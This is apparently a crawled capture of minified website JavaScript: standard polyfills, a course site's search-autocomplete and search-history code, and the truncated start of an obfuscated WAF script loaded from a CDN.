r=i(o(t),n);return!(r&&!r.configurable)&&delete t[n]}})},function(t,n,r){"use strict";var e=r(0),i=r(1),o=function(t){this._t=i(t),this._i=0;var n,r=this._k=[];for(n in t)r.push(n)};r(79)(o,"Object",function(){var t,n=this._k;do{if(this._i>=n.length)return{value:void 0,done:!0}}while(!((t=n[this._i++])in this._t));return{value:t,done:!1}}),e(e.S,"Reflect",{enumerate:function(t){return new o(t)}})},function(t,n,r){var e=r(16),i=r(17),o=r(14),u=r(0),c=r(4),a=r(1);u(u.S,"Reflect",{get:function t(n,r){var u,f,s=arguments.length<3?n:arguments[2];return a(n)===s?n[r]:(u=e.f(n,r))?o(u,"value")?u.value:void 0!==u.get?u.get.call(s):void 0:c(f=i(n))?t(f,r,s):void 0}})},function(t,n,r){var e=r(16),i=r(0),o=r(1);i(i.S,"Reflect",{getOwnPropertyDescriptor:function(t,n){return e.f(o(t),n)}})},function(t,n,r){var e=r(0),i=r(17),o=r(1);e(e.S,"Reflect",{getPrototypeOf:function(t){return i(o(t))}})},function(t,n,r){var e=r(0);e(e.S,"Reflect",{has:function(t,n){return n in t}})},function(t,n,r){var e=r(0),i=r(1),o=Object.isExtensible;e(e.S,"Reflect",{isExtensible:function(t){return i(t),!o||o(t)}})},function(t,n,r){var e=r(0);e(e.S,"Reflect",{ownKeys:r(124)})},function(t,n,r){var e=r(0),i=r(1),o=Object.preventExtensions;e(e.S,"Reflect",{preventExtensions:function(t){i(t);try{return o&&o(t),!0}catch(t){return!1}}})},function(t,n,r){var e=r(8),i=r(16),o=r(17),u=r(14),c=r(0),a=r(32),f=r(1),s=r(4);c(c.S,"Reflect",{set:function t(n,r,c){var l,h,v=arguments.length<4?n:arguments[3],p=i.f(f(n),r);if(!p){if(s(h=o(n)))return t(h,r,c,v);p=a(0)}if(u(p,"value")){if(!1===p.writable||!s(v))return!1;if(l=i.f(v,r)){if(l.get||l.set||!1===l.writable)return!1;l.value=c,e.f(v,r,l)}else e.f(v,r,a(0,c));return!0}return void 0!==p.set&&(p.set.call(v,c),!0)}})},function(t,n,r){var e=r(0),i=r(72);i&&e(e.S,"Reflect",{setPrototypeOf:function(t,n){i.check(t,n);try{return i.set(t,n),!0}catch(t){return!1}}})},function(t,n,r){"use strict";var e=r(0),i=r(53)(!0);e(e.P,"Array",{includes:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),r(31)("includes")},function(t,n,r){"use strict";var e=r(0),i=r(125),o=r(9),u=r(6),c=r(10),a=r(85);e(e.P,"Array",{flatMap:function(t){var n,r,e=o(this);return c(t),n=u(e.length),r=a(e,0),i(r,e,e,n,0,1,t,arguments[1]),r}}),r(31)("flatMap")},function(t,n,r){"use strict";var e=r(0),i=r(125),o=r(9),u=r(6),c=r(21),a=r(85);e(e.P,"Array",{flatten:function(){var t=arguments[0],n=o(this),r=u(n.length),e=a(n,0);return i(e,n,n,r,0,void 0===t?1:c(t)),e}}),r(31)("flatten")},function(t,n,r){"use strict";var e=r(0),i=r(56)(!0);e(e.P,"String",{at:function(t){return i(this,t)}})},function(t,n,r){"use strict";var e=r(0),i=r(126),o=r(61),u=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(o);e(e.P+e.F*u,"String",{padStart:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},function(t,n,r){"use strict";var e=r(0),i=r(126),o=r(61),u=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(o);e(e.P+e.F*u,"String",{padEnd:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0,!1)}})},function(t,n,r){"use strict";r(45)("trimLeft",function(t){return function(){return t(this,1)}},"trimStart")},function(t,n,r){"use strict";r(45)("trimRight",function(t){return function(){return t(this,2)}},"trimEnd")},function(t,n,r){"use strict";var e=r(0),i=r(24),o=r(6),u=r(57),c=r(51),a=RegExp.prototype,f=function(t,n){this._r=t,this._s=n};r(79)(f,"RegExp String",function(){var t=this._r.exec(this._s);return{value:t,done:null===t}}),e(e.P,"String",{matchAll:function(t){if(i(this),!u(t))throw TypeError(t+" is not a regexp!");var n=String(this),r="flags"in a?String(t.flags):c.call(t),e=new RegExp(t.source,~r.indexOf("g")?r:"g"+r);return e.lastIndex=o(t.lastIndex),new f(e,n)}})},function(t,n,r){r(68)("asyncIterator")},function(t,n,r){r(68)("observable")},function(t,n,r){var e=r(0),i=r(124),o=r(15),u=r(16),c=r(83);e(e.S,"Object",{getOwnPropertyDescriptors:function(t){for(var n,r,e=o(t),a=u.f,f=i(e),s={},l=0;f.length>l;)void 0!==(r=a(e,n=f[l++]))&&c(s,n,r);return s}})},function(t,n,r){var e=r(0),i=r(127)(!1);e(e.S,"Object",{values:function(t){return i(t)}})},function(t,n,r){var e=r(0),i=r(127)(!0);e(e.S,"Object",{entries:function(t){return i(t)}})},function(t,n,r){"use strict";var e=r(0),i=r(9),o=r(10),u=r(8);r(7)&&e(e.P+r(64),"Object",{__defineGetter__:function(t,n){u.f(i(this),t,{get:o(n),enumerable:!0,configurable:!0})}})},function(t,n,r){"use strict";var e=r(0),i=r(9),o=r(10),u=r(8);r(7)&&e(e.P+r(64),"Object",{__defineSetter__:function(t,n){u.f(i(this),t,{set:o(n),enumerable:!0,configurable:!0})}})},function(t,n,r){"use strict";var e=r(0),i=r(9),o=r(23),u=r(17),c=r(16).f;r(7)&&e(e.P+r(64),"Object",{__lookupGetter__:function(t){var n,r=i(this),e=o(t,!0);do{if(n=c(r,e))return n.get}while(r=u(r))}})},function(t,n,r){"use strict";var e=r(0),i=r(9),o=r(23),u=r(17),c=r(16).f;r(7)&&e(e.P+r(64),"Object",{__lookupSetter__:function(t){var n,r=i(this),e=o(t,!0);do{if(n=c(r,e))return n.set}while(r=u(r))}})},function(t,n,r){var e=r(0);e(e.P+e.R,"Map",{toJSON:r(128)("Map")})},function(t,n,r){var e=r(0);e(e.P+e.R,"Set",{toJSON:r(128)("Set")})},function(t,n,r){r(65)("Map")},function(t,n,r){r(65)("Set")},function(t,n,r){r(65)("WeakMap")},function(t,n,r){r(65)("WeakSet")},function(t,n,r){r(66)("Map")},function(t,n,r){r(66)("Set")},function(t,n,r){r(66)("WeakMap")},function(t,n,r){r(66)("WeakSet")},function(t,n,r){var e=r(0);e(e.G,{global:r(2)})},function(t,n,r){var e=r(0);e(e.S,"System",{global:r(2)})},function(t,n,r){var e=r(0),i=r(20);e(e.S,"Error",{isError:function(t){return"Error"===i(t)}})},function(t,n,r){var e=r(0);e(e.S,"Math",{clamp:function(t,n,r){return Math.min(r,Math.max(n,t))}})},function(t,n,r){var e=r(0);e(e.S,"Math",{DEG_PER_RAD:Math.PI/180})},function(t,n,r){var e=r(0),i=180/Math.PI;e(e.S,"Math",{degrees:function(t){return t*i}})},function(t,n,r){var e=r(0),i=r(130),o=r(109);e(e.S,"Math",{fscale:function(t,n,r,e,u){return o(i(t,n,r,e,u))}})},function(t,n,r){var e=r(0);e(e.S,"Math",{iaddh:function(t,n,r,e){var i=t>>>0,o=r>>>0;return(n>>>0)+(e>>>0)+((i&o|(i|o)&~(i+o>>>0))>>>31)|0}})},function(t,n,r){var e=r(0);e(e.S,"Math",{isubh:function(t,n,r,e){var i=t>>>0,o=r>>>0;return(n>>>0)-(e>>>0)-((~i&o|~(i^o)&i-o>>>0)>>>31)|0}})},function(t,n,r){var e=r(0);e(e.S,"Math",{imulh:function(t,n){var r=+t,e=+n,i=65535&r,o=65535&e,u=r>>16,c=e>>16,a=(u*o>>>0)+(i*o>>>16);return u*c+(a>>16)+((i*c>>>0)+(65535&a)>>16)}})},function(t,n,r){var e=r(0);e(e.S,"Math",{RAD_PER_DEG:180/Math.PI})},function(t,n,r){var e=r(0),i=Math.PI/180;e(e.S,"Math",{radians:function(t){return t*i}})},function(t,n,r){var e=r(0);e(e.S,"Math",{scale:r(130)})},function(t,n,r){var e=r(0);e(e.S,"Math",{umulh:function(t,n){var r=+t,e=+n,i=65535&r,o=65535&e,u=r>>>16,c=e>>>16,a=(u*o>>>0)+(i*o>>>16);return u*c+(a>>>16)+((i*c>>>0)+(65535&a)>>>16)}})},function(t,n,r){var e=r(0);e(e.S,"Math",{signbit:function(t){return(t=+t)!=t?t:0==t?1/t==1/0:t>0}})},function(t,n,r){"use strict";var e=r(0),i=r(18),o=r(2),u=r(52),c=r(117);e(e.P+e.R,"Promise",{finally:function(t){var n=u(this,i.Promise||o.Promise),r="function"==typeof t;return this.then(r?function(r){return c(n,t()).then(function(){return r})}:t,r?function(r){return c(n,t()).then(function(){throw r})}:t)}})},function(t,n,r){"use strict";var e=r(0),i=r(92),o=r(116);e(e.S,"Promise",{try:function(t){var n=i.f(this),r=o(t);return(r.e?n.reject:n.resolve)(r.v),n.promise}})},function(t,n,r){var e=r(28),i=r(1),o=e.key,u=e.set;e.exp({defineMetadata:function(t,n,r,e){u(t,n,i(r),o(e))}})},function(t,n,r){var e=r(28),i=r(1),o=e.key,u=e.map,c=e.store;e.exp({deleteMetadata:function(t,n){var r=arguments.length<3?void 0:o(arguments[2]),e=u(i(n),r,!1);if(void 0===e||!e.delete(t))return!1;if(e.size)return!0;var a=c.get(n);return a.delete(r),!!a.size||c.delete(n)}})},function(t,n,r){var e=r(28),i=r(1),o=r(17),u=e.has,c=e.get,a=e.key,f=function(t,n,r){if(u(t,n,r))return c(t,n,r);var e=o(n);return null!==e?f(t,e,r):void 0};e.exp({getMetadata:function(t,n){return f(t,i(n),arguments.length<3?void 0:a(arguments[2]))}})},function(t,n,r){var e=r(120),i=r(129),o=r(28),u=r(1),c=r(17),a=o.keys,f=o.key,s=function(t,n){var r=a(t,n),o=c(t);if(null===o)return r;var u=s(o,n);return u.length?r.length?i(new e(r.concat(u))):u:r};o.exp({getMetadataKeys:function(t){return s(u(t),arguments.length<2?void 0:f(arguments[1]))}})},function(t,n,r){var e=r(28),i=r(1),o=e.get,u=e.key;e.exp({getOwnMetadata:function(t,n){return o(t,i(n),arguments.length<3?void 0:u(arguments[2]))}})},function(t,n,r){var e=r(28),i=r(1),o=e.keys,u=e.key;e.exp({getOwnMetadataKeys:function(t){return o(i(t),arguments.length<2?void 0:u(arguments[1]))}})},function(t,n,r){var e=r(28),i=r(1),o=r(17),u=e.has,c=e.key,a=function(t,n,r){if(u(t,n,r))return!0;var e=o(n);return null!==e&&a(t,e,r)};e.exp({hasMetadata:function(t,n){return a(t,i(n),arguments.length<3?void 0:c(arguments[2]))}})},function(t,n,r){var e=r(28),i=r(1),o=e.has,u=e.key;e.exp({hasOwnMetadata:function(t,n){return o(t,i(n),arguments.length<3?void 0:u(arguments[2]))}})},function(t,n,r){var e=r(28),i=r(1),o=r(10),u=e.key,c=e.set;e.exp({metadata:function(t,n){return function(r,e){c(t,n,(void 0!==e?i:o)(r),u(e))}}})},function(t,n,r){var e=r(0),i=r(91)(),o=r(2).process,u="process"==r(20)(o);e(e.G,{asap:function(t){var n=u&&o.domain;i(n?n.bind(t):t)}})},function(t,n,r){"use strict";var e=r(0),i=r(2),o=r(18),u=r(91)(),c=r(5)("observable"),a=r(10),f=r(1),s=r(39),l=r(41),h=r(11),v=r(40),p=v.RETURN,d=function(t){return null==t?void 0:a(t)},g=function(t){var n=t._c;n&&(t._c=void 0,n())},y=function(t){return void 0===t._o},x=function(t){y(t)||(t._o=void 0,g(t))},m=function(t,n){f(t),this._c=void 0,this._o=t,t=new b(this);try{var r=n(t),e=r;null!=r&&("function"==typeof r.unsubscribe?r=function(){e.unsubscribe()}:a(r),this._c=r)}catch(n){return void t.error(n)}y(this)&&g(this)};m.prototype=l({},{unsubscribe:function(){x(this)}});var b=function(t){this._s=t};b.prototype=l({},{next:function(t){var n=this._s;if(!y(n)){var r=n._o;try{var e=d(r.next);if(e)return e.call(r,t)}catch(t){try{x(n)}finally{throw t}}}},error:function(t){var n=this._s;if(y(n))throw t;var r=n._o;n._o=void 0;try{var e=d(r.error);if(!e)throw t;t=e.call(r,t)}catch(t){try{g(n)}finally{throw t}}return g(n),t},complete:function(t){var n=this._s;if(!y(n)){var r=n._o;n._o=void 0;try{var e=d(r.complete);t=e?e.call(r,t):void 0}catch(t){try{g(n)}finally{throw t}}return g(n),t}}});var S=function(t){s(this,S,"Observable","_f")._f=a(t)};l(S.prototype,{subscribe:function(t){return new m(t,this._f)},forEach:function(t){var n=this;return new(o.Promise||i.Promise)(function(r,e){a(t);var i=n.subscribe({next:function(n){try{return t(n)}catch(t){e(t),i.unsubscribe()}},error:e,complete:r})})}}),l(S,{from:function(t){var n="function"==typeof this?this:S,r=d(f(t)[c]);if(r){var e=f(r.call(t));return e.constructor===n?e:new n(function(t){return e.subscribe(t)})}return new n(function(n){var r=!1;return u(function(){if(!r){try{if(v(t,!1,function(t){if(n.next(t),r)return p})===p)return}catch(t){if(r)throw t;return void n.error(t)}n.complete()}}),function(){r=!0}})},of:function(){for(var t=0,n=arguments.length,r=new Array(n);t<n;)r[t]=arguments[t++];return new("function"==typeof this?this:S)(function(t){var n=!1;return u(function(){if(!n){for(var e=0;e<r.length;++e)if(t.next(r[e]),n)return;t.complete()}}),function(){n=!0}})}}),h(S.prototype,c,function(){return this}),e(e.G,{Observable:S}),r(38)("Observable")},function(t,n,r){var e=r(2),i=r(0),o=r(61),u=[].slice,c=/MSIE .\./.test(o),a=function(t){return function(n,r){var e=arguments.length>2,i=!!e&&u.call(arguments,2);return t(e?function(){("function"==typeof n?n:Function(n)).apply(this,i)}:n,r)}};i(i.G+i.B+i.F*c,{setTimeout:a(e.setTimeout),setInterval:a(e.setInterval)})},function(t,n,r){var e=r(0),i=r(90);e(e.G+e.B,{setImmediate:i.set,clearImmediate:i.clear})},function(t,n,r){for(var e=r(87),i=r(34),o=r(12),u=r(2),c=r(11),a=r(46),f=r(5),s=f("iterator"),l=f("toStringTag"),h=a.Array,v={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},p=i(v),d=0;d<p.length;d++){var g,y=p[d],x=v[y],m=u[y],b=m&&m.prototype;if(b&&(b[s]||c(b,s,h),b[l]||c(b,l,y),a[y]=h,x))for(g in e)b[g]||o(b,g,e[g],!0)}},function(t,n,r){(function(n){!function(n){"use strict";var r,e=Object.prototype,i=e.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},u=o.iterator||"@@iterator",c=o.asyncIterator||"@@asyncIterator",a=o.toStringTag||"@@toStringTag",f="object"==typeof t,s=n.regeneratorRuntime;if(s)f&&(t.exports=s);else{(s=n.regeneratorRuntime=f?t.exports:{}).wrap=b;var l="suspendedStart",h="suspendedYield",v="executing",p="completed",d={},g={};g[u]=function(){return this};var y=Object.getPrototypeOf,x=y&&y(y(I([])));x&&x!==e&&i.call(x,u)&&(g=x);var m=E.prototype=w.prototype=Object.create(g);_.prototype=m.constructor=E,E.constructor=_,E[a]=_.displayName="GeneratorFunction",s.isGeneratorFunction=function(t){var n="function"==typeof t&&t.constructor;return!!n&&(n===_||"GeneratorFunction"===(n.displayName||n.name))},s.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,E):(t.__proto__=E,a in t||(t[a]="GeneratorFunction")),t.prototype=Object.create(m),t},s.awrap=function(t){return{__await:t}},O(M.prototype),M.prototype[c]=function(){return this},s.AsyncIterator=M,s.async=function(t,n,r,e){var i=new M(b(t,n,r,e));return s.isGeneratorFunction(n)?i:i.next().then(function(t){return t.done?t.value:i.next()})},O(m),m[a]="Generator",m[u]=function(){return this},m.toString=function(){return"[object Generator]"},s.keys=function(t){var n=[];for(var r in t)n.push(r);return n.reverse(),function r(){for(;n.length;){var e=n.pop();if(e in t)return r.value=e,r.done=!1,r}return r.done=!0,r}},s.values=I,A.prototype={constructor:A,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=r,this.done=!1,this.delegate=null,this.method="next",this.arg=r,this.tryEntries.forEach(F),!t)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=r)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function e(e,i){return c.type="throw",c.arg=t,n.next=e,i&&(n.method="next",n.arg=r),!!i}for(var o=this.tryEntries.length-1;o>=0;--o){var u=this.tryEntries[o],c=u.completion;if("root"===u.tryLoc)return e("end");if(u.tryLoc<=this.prev){var a=i.call(u,"catchLoc"),f=i.call(u,"finallyLoc");if(a&&f){if(this.prev<u.catchLoc)return e(u.catchLoc,!0);if(this.prev<u.finallyLoc)return e(u.finallyLoc)}else if(a){if(this.prev<u.catchLoc)return e(u.catchLoc,!0)}else{if(!f)throw new Error("try statement without catch or finally");if(this.prev<u.finallyLoc)return e(u.finallyLoc)}}}},abrupt:function(t,n){for(var r=this.tryEntries.length-1;r>=0;--r){var e=this.tryEntries[r];if(e.tryLoc<=this.prev&&i.call(e,"finallyLoc")&&this.prev<e.finallyLoc){var o=e;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=n&&n<=o.finallyLoc&&(o=null);var u=o?o.completion:{};return u.type=t,u.arg=n,o?(this.method="next",this.next=o.finallyLoc,d):this.complete(u)},complete:function(t,n){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&n&&(this.next=n),d},finish:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),F(r),d}},catch:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc===t){var e=r.completion;if("throw"===e.type){var i=e.arg;F(r)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,e){return this.delegate={iterator:I(t),resultName:n,nextLoc:e},"next"===this.method&&(this.arg=r),d}}}function b(t,n,r,e){var i=n&&n.prototype instanceof w?n:w,o=Object.create(i.prototype),u=new A(e||[]);return o._invoke=function(t,n,r){var e=l;return function(i,o){if(e===v)throw new Error("Generator is already running");if(e===p){if("throw"===i)throw o;return k()}for(r.method=i,r.arg=o;;){var u=r.delegate;if(u){var c=P(u,r);if(c){if(c===d)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(e===l)throw e=p,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);e=v;var a=S(t,n,r);if("normal"===a.type){if(e=r.done?p:h,a.arg===d)continue;return{value:a.arg,done:r.done}}"throw"===a.type&&(e=p,r.method="throw",r.arg=a.arg)}}}(t,r,u),o}function S(t,n,r){try{return{type:"normal",arg:t.call(n,r)}}catch(t){return{type:"throw",arg:t}}}function w(){}function _(){}function E(){}function O(t){["next","throw","return"].forEach(function(n){t[n]=function(t){return this._invoke(n,t)}})}function M(t){function r(n,e,o,u){var c=S(t[n],t,e);if("throw"!==c.type){var a=c.arg,f=a.value;return f&&"object"==typeof f&&i.call(f,"__await")?Promise.resolve(f.__await).then(function(t){r("next",t,o,u)},function(t){r("throw",t,o,u)}):Promise.resolve(f).then(function(t){a.value=t,o(a)},u)}u(c.arg)}var e;"object"==typeof n.process&&n.process.domain&&(r=n.process.domain.bind(r)),this._invoke=function(t,n){function i(){return new Promise(function(e,i){r(t,n,e,i)})}return e=e?e.then(i,i):i()}}function P(t,n){var e=t.iterator[n.method];if(e===r){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=r,P(t,n),"throw"===n.method))return d;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return d}var i=S(e,t.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,d;var o=i.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=r),n.delegate=null,d):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,d)}function j(t){var n={tryLoc:t[0]};1 in t&&(n.catchLoc=t[1]),2 in t&&(n.finallyLoc=t[2],n.afterLoc=t[3]),this.tryEntries.push(n)}function F(t){var n=t.completion||{};n.type="normal",delete n.arg,t.completion=n}function A(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function I(t){if(t){var n=t[u];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var e=-1,o=function n(){for(;++e<t.length;)if(i.call(t,e))return n.value=t[e],n.done=!1,n;return n.value=r,n.done=!0,n};return o.next=o}}return{next:k}}function k(){return{value:r,done:!0}}}("object"==typeof n?n:"object"==typeof window?window:"object"==typeof self?self:this)}).call(this,r(94))},function(t,n,r){r(333),t.exports=r(18).RegExp.escape},function(t,n,r){var e=r(0),i=r(334)(/[\\^$*+?.()|[\]{}]/g,"\\$&");e(e.S,"RegExp",{escape:function(t){return i(t)}})},function(t,n){t.exports=function(t,n){var r=n===Object(n)?function(t){return n[t]}:n;return function(n){return String(n).replace(t,r)}}},,function(t,n,r){"use strict";function e(t,n){for(var r=0;r<n.length;r++){var e=n[r];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}r.d(n,"a",function(){return i});var i=function(){function t(){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t)}var n,r,i;return n=t,i=[{key:"init",value:function(){$(".other-wrap").each(function(n){var r=$(this),e=r[0].scrollHeight,i=r.find(".other-lists-extend");e>36?i.css("display","inline-block"):i.css("display","none"),t.bindToggle(i,e)})}},{key:"bindToggle",value:function(t,n){var r=t.parent();t.toggle(function(t){r.animate({"max-height":n+"px"},300),r.addClass("expand")},function(t){r.stop(),r.animate({"max-height":"36px"},300),r.removeClass("expand")})}}],(r=null)&&e(n.prototype,r),i&&e(n,i),t}()},,,,,,,,,,,,,,,,,,,,,,,,function(t,n,r){t.exports=r(361)},function(t,n,r){"use strict";r.r(n);r(133),r(131);var e=r(336),i=r(47);$(function(){e.a.init();new i.a(".input-search-keywords",{searchBtn:".btn-search-keywords",maxHeight:450,width:650,minChars:0,zIndex:10001});$(".other-lists-relevant").click(function(){$(this).hide(),$(".sort-relevant").show()}),$(".new-sort-style-more2").click(function(){$(".sort-relevant").hide(),$(".other-lists-relevant").show()}),$(".click-num").on("click",function(){console.log($(this).attr("data-id")),$.ajax({type:"POST",url:"/course/index/classRecommendView",dataType:"json",data:{id:$(this).attr("data-id")},success:function(t){},error:function(t){}})}),0!=$('input[name="tag_id"]').length&&$.ajax({type:"POST",url:"/course/course_tag/inc",data:{tag_id:$('input[name="tag_id"]').val()},dataType:"jsonp",success:function(t){}})})}]);!function(t){var e={};function n(o){if(e[o])return e[o].exports;var a=e[o]={i:o,l:!1,exports:{}};return t[o].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=t,n.c=e,n.d=function(t,e,o){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:o})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var a in t)n.d(o,a,function(e){return t[e]}.bind(null,a));return o},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=410)}({410:function(t,e,n){t.exports=n(411)},411:function(t,e,n){"use strict";n.r(e);var o=n(47);$(function(){$(".js-soft-article>li").mouseover(function(){var t=$(this).index();$(this).addClass("active").siblings().removeClass(),$(".all-article-lists>div").eq(t).show().siblings().hide()});new o.a("#searchPageInput",{searchBtn:"#jsSearchPageBtn",appendTo:".search-box-wrap",maxHeight:450,width:648,minChars:0,zIndex:10001})})},47:function(t,e,n){"use strict";function o(){return(o=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function a(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}n.d(e,"a",function(){return i});var r="zixue_search_history",i=function(){function t(e,n,a){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.inputSelect=e,this.options={searchBtn:"#jsSearchBtn",maxHeight:450,minChars:0,zIndex:999,appendTo:"body"},o(this.options,n),this.init(e),this.bindEvent(this.options.searchBtn,e,a)}var e,n,i;return e=t,(n=[{key:"init",value:function(t){var e=this.options.maxHeight,n=this.options.width,o=this.options.minChars,a=this.options.zIndex,i=this.options.appendTo;$(t).autocomplete({lookup:function(t,e){var n={};""==t?(n.suggestions=function(){var t=[{value:"CAD零基础入门到精通",data:{category:"热门搜索"}},{value:"3DMax+Vray",data:{category:"热门搜索"}},{value:"Corona5.0",data:{category:"热门搜索"}},{value:"SketchUp草图大师",data:{category:"热门搜索"}},{value:"效果图",data:{category:"热门搜索"}}],e=!1,n=$.cookie(r);null!=n&&(e=JSON.parse(n));e&&e.forEach(function(e){t.unshift({value:e,data:{category:"最近搜索"}})});return t}(),console.log(n),e(n)):(n.suggestions=[],function(t,e){var n={key:t};$.ajax({type:"post",url:"/search/hotword",async:!0,data:n,dataType:"json",success:function(t){e(t)},error:function(t){e(null)}})}(t,function(t){t.forEach(function(t,e,o){n.suggestions.push({value:t.text,data:{category:"相关搜索"}})}),console.log(n),e(n)}))},appendTo:i,maxHeight:e,width:n,minChars:o,zIndex:a,onSearchStart:function(t){},groupBy:"category",formatResult:function(t){return"<span>"+t.value+"</span>"},onSearchComplete:function(t,e){},select:function(t){},onSelect:function(e){s(e.value),c(e.value,t,$(".js-soft-searchkey").eq(0).attr("data-place"))}})}},{key:"bindEvent",value:function(t,e,n){$(t).on("click",function(o){if(!n||n()){var a=$(e).val();if(a.trim().length<=0)return!1;s(a),c(a,t,$(".js-soft-searchkey").eq(0).attr("data-place"))}}),$(e).on("keydown",function(t){var o=$(this).val();if(13==t.keyCode){if(n&&!n())return;o.trim().length>0&&($(this).blur(),s(o),c(o,e,$(this).attr("data-place")))}else 71==t.keyCode&&t.stopPropagation()})}}])&&a(e.prototype,n),i&&a(e,i),t}();function s(t){var e=new Array,n=$.cookie(r);null!=n&&(e=JSON.parse(n));var o=-1;e&&(o=e.indexOf(t)),o>-1&&e.splice(o,1),e&&5==e.length&&e.splice(0,1),e.push(t),$.cookie(r,JSON.stringify(e),{expires:365})}function c(t,e,n){var o=objSite.zixue_domain+"search/course?k="+encodeURIComponent(t)+"&place="+n;window.location.href=o}}});

--- FILE ---
content_type: application/x-javascript
request_url: https://aeu.alicdn.com/waf/jquery_221121.min.js
body_size: 81950
content:
function _0xcb8e(_0x22b574,_0x20e462){var _0x1caf3d=_0x20e4();_0xcb8e=function(_0x54abf2,_0x1c0e61){_0x54abf2=_0x54abf2-0x0;var _0x2ba6e6=_0x1caf3d[_0x54abf2];if(_0xcb8e['FQAhzv']===undefined){var _0x441848=function(_0x5d1e54){var _0x2dacf3='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x428b65='';var _0x32cb5c='';for(var _0x204b3d=0x0,_0xd653,_0x9f5292,_0x3411f6=0x0;_0x9f5292=_0x5d1e54['charAt'](_0x3411f6++);~_0x9f5292&&(_0xd653=_0x204b3d%0x4?_0xd653*0x40+_0x9f5292:_0x9f5292,_0x204b3d++%0x4)?_0x428b65+=String['fromCharCode'](0xff&_0xd653>>(-0x2*_0x204b3d&0x6)):0x0){_0x9f5292=_0x2dacf3['indexOf'](_0x9f5292)}for(var _0x182b04=0x0,_0x4b3943=_0x428b65['length'];_0x182b04<_0x4b3943;_0x182b04++){_0x32cb5c+='%'+('00'+_0x428b65['charCodeAt'](_0x182b04)['toString'](0x10))['slice'](-0x2)}return decodeURIComponent(_0x32cb5c)};var _0x411d1e=function(_0x42c67e,_0x20be50){var _0x404d19=[],_0x5885dd=0x0,_0x4fba34,_0xfbe23a='';_0x42c67e=_0x441848(_0x42c67e);var _0x2051bb;for(_0x2051bb=0x0;_0x2051bb<0x100;_0x2051bb++){_0x404d19[_0x2051bb]=_0x2051bb}for(_0x2051bb=0x0;_0x2051bb<0x100;_0x2051bb++){_0x5885dd=(_0x5885dd+_0x404d19[_0x2051bb]+_0x20be50['charCodeAt'](_0x2051bb%_0x20be50['length']))%0x100;_0x4fba34=_0x404d19[_0x2051bb];_0x404d19[_0x2051bb]=_0x404d19[_0x5885dd];_0x404d19[_0x5885dd]=_0x4fba34}_0x2051bb=0x0;_0x5885dd=0x0;for(var 